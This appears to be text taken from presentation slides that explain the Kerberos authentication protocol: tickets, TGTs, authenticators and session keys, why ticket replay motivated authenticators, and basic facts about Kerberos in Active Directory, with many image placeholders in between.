



https://web.mit.edu/kerberos/dialogue.html www.crummie5.club

# **Improvements**

- The Authentication Server (AS) allows **centralising secret keys**
- Service Tickets (ST) allow principals **using a service without knowing its secret key**
- Ticket Granting Tickets (TGT) **allow single Single Sign-On** possible, not requiring the password each time

# **Tickets**

- Tickets are reusable and renewable
	- Expiration date (timestamp creation and lifespan)
- When you present a Ticket to a service
	- 1. Decrypt the Ticket
	- 2. Confirm Ticket expiration
	- 3. Check if principal has privileges to use the service
- There is still one important concern…



**Tickets can be replayed as long as they haven't expired. A service cannot determine the ownership of a Ticket**

### **How can we prove that a user is the legitimate owner of a ticket?**

# **Authenticators**

- Authenticators are a structure created by the client that **includes its identity** and a timestamp (among other things)
- When a client interacts with a service, it will now send **Ticket + Authenticator**
- The service **will check the identity included in both** items. If the identity shown in the Authenticator is the same as the one shown in the Ticket, the ownership is **"***confirmed***"**

# **Authenticators (cont.)**

- Authenticators are created and encrypted by the client with **session keys**  provided by Authentication Services
- A session key is generated for each AS / TGS exchange
	- A copy of the key is **sent to the client** along with the Ticket requested
	- A copy of the key is also **included within the Ticket** requested
- Services receive Ticket + Authenticator
	- 1. Decrypt Ticket
	- 2. Extract session key from the Ticket
	- 3. Use session key to decrypt Authenticator
	- 4. Confirm ownership
















### Kerberos in Active Directory

## **Kerberos in Active Directory**

- All Kerberos actors need to have the time synchronized to a central time source (otherwise ticket expirations and timestamps…)
- The Kerberos protocol uses port 88 (TCP/UDP)
- Kerberos does not normally work with IP addresses, it relies on DNS names
	- In recent versions of Windows, Kerberos clients can be configured to support IPv4 and IPv6 hostnames in SPNs

